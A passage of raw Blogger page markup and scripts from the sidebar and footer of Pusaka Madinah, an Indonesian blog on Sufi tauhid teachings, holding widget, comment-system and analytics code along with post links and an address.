            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5lz4dyBPmRszYQp1V2Pxu7kUlkTvwjCNCDlZatb236qyJR374KL1cZorAv3mokisufU1NII-7sS0YpGS23xQPqD8QQum4VsD-sS9Lixcw3I8CVzJNsUyo8eEytHLFWLuoD7lRguCD4/s72-c/Tafakur.Zikir-H.dan.Kosong.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html'>Cara Mengamalkan Budduhun</a></div>
<div class='item-snippet'>     Baca selesai shalat habis salam:   &#8220;Allahu wahdahula syarikalahu wa asyhaduana Muhammadan &#39;abduhu wa rasuluhu tawajjuh haitsusi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4J2ADPZ3qNl4XXnUiFJKHV4DIITguYWkMSpEcBOAX_bFMprCyyGM8tNgEWqkKVXy6W4WZJ9hOTQ_ltSQsQDkNeMdAvVszjezibvFV4Ybx0nU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/alat-makrifat.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/alat-makrifat.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
